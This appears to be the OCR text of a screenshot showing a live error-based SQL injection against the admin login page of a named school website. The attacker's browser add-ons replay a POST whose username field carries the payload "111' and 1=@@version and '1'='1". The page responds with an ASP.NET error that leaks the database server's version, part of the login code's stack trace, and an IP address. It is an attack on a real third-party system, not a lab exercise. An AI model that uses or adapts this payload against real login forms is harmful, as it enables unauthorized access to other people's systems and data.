 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。 ...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://school.zzxcjy.com/web/web_programs_dotnet/AdminAreaManage/Default.aspx
WHOIS
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://school.zzxcjy.com/web/web_programs_dotnet/AdminAreaManage/
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
您想让 Firefox 记住 "111" 在 zzxcjy.com 的密码吗?
记住(R) 不记录本站点(E) 暂不(N)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pa
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Int
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr) +256
MJJXHL.Process.AdminAreaManages.CheckLogin(Page BaseObject, String UserName, String PassWord) +159
SchoolCity.Web.Web_Programs_DotNet.AdminAreaManage._default.Button_Submit_Click(Object sender, EventAr
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565
版本信息: Microsoft .NET Framework 版本:2.0.50727.3634; ASP.NET 版本:2.0.50727.3634
完成
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://school.zzxcjy.com/web/web_programs_dotnet/AdminAreaManage/Default.aspx
POST /web/web_program
Host: school.zzxcjy.c
User-Agent: Mozilla/5
Accept: text/html,app
Accept-Language: zh-c
Accept-Encoding: gzip
Accept-Charset: GB231
Keep-Alive: 115
Connection: keep-aliv
Referer: http://schoo
Cookie: ASP.NET_Sessi
Content-Type: applica
Content-Length: 338
__VIEWSTATE=%2FwEPD
HTTP/1.1 200 OK
Save All... Replay.
Live HTTP Replay
POST http://school.zzxcjy.com/web/web_programs_dotnet/AdminAreaManage HTTP/1.1
HTTP Headers
Host: school.zzxcjy.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://school.zzxcjy.com/web/web_programs_dotnet/AdminAreaManage/
Cookie: ASP.NET_SessionId=
Send POST Content ?
TextBox_USERNAME=111' and 1=@@version and '1'='1&TextBox_PASSWORD=111&
TextBox_ValidCode=5998&Button_Submit=%B5%C7+%C2%BD
Content-Length: 366
Replay Close
PageRank Alexa 59.59.52.235